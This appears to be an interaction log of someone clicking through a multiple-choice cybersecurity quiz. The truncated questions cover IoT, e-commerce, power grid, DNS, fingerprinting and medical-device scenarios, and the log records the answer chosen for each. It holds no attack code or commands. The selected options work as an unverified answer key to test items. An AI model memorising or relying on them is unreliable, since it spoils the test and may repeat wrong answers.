
drag, startPoint x: 570, startPoint y: 87, endPoint x: 1013, endPoint y: 127, distance: 444.8
click at [1013, 127] on div "During an IoT security assessment, you need to analyze traffic on a network wit…" at bounding box center [784, 221] width 813 height 297

click at [810, 182] on div "CoAPthon" at bounding box center [784, 184] width 399 height 26
click at [584, 168] on input "a. CoAPthon" at bounding box center [584, 164] width 0 height 8

drag, startPoint x: 594, startPoint y: 97, endPoint x: 1005, endPoint y: 186, distance: 420.5
click at [1005, 186] on div "You are conducting a security assessment of an e-commerce site that offers disc…" at bounding box center [784, 257] width 813 height 371

click at [832, 302] on div "Intercept and modify the AJAX request parameters after it passes client validat…" at bounding box center [784, 288] width 399 height 26
click at [584, 273] on input "b. Intercept and modify the AJAX request parameters after it passes client vali…" at bounding box center [584, 269] width 0 height 8

drag, startPoint x: 660, startPoint y: 94, endPoint x: 993, endPoint y: 220, distance: 356.0
click at [993, 220] on div "A power grid operator is implementing a new remote monitoring system that conne…" at bounding box center [784, 277] width 422 height 406

click at [698, 346] on div "A denial-of-service attack targeting the communication protocols of the industr…" at bounding box center [784, 327] width 399 height 41
click at [584, 303] on input "b. A denial-of-service attack targeting the communication protocols of the indu…" at bounding box center [584, 298] width 0 height 8

drag, startPoint x: 612, startPoint y: 94, endPoint x: 851, endPoint y: 238, distance: 279.0
click at [986, 209] on div "You are an information security specialist at a large law firm where confidenti…" at bounding box center [784, 269] width 422 height 391
click at [792, 257] on div "Configure the DNS server to respond with a generic or false version string when…" at bounding box center [784, 251] width 399 height 41
click at [584, 228] on input "a. Configure the DNS server to respond with a generic or false version string w…" at bounding box center [584, 223] width 0 height 8

drag, startPoint x: 588, startPoint y: 90, endPoint x: 1025, endPoint y: 216, distance: 454.8
click at [1025, 216] on div "You are a security researcher at a cybersecurity firm. A client has asked you t…" at bounding box center [784, 287] width 813 height 430

click at [903, 456] on div "Active fingerprinting via TCP/IP stack behavior analysis" at bounding box center [784, 454] width 399 height 26
click at [584, 438] on input "d. Active fingerprinting via TCP/IP stack behavior analysis" at bounding box center [584, 433] width 0 height 8

drag, startPoint x: 611, startPoint y: 93, endPoint x: 991, endPoint y: 223, distance: 401.6
click at [991, 223] on div "A cybersecurity team at a healthcare organization notices that hundreds of medi…" at bounding box center [784, 291] width 422 height 435

click at [908, 489] on div "Install monitoring agents on all suspected devices to capture and analyze the m…" at bounding box center [784, 477] width 399 height 41
click at [584, 453] on input "d. Install monitoring agents on all suspected devices to capture and analyze th…" at bounding box center [584, 449] width 0 height 8
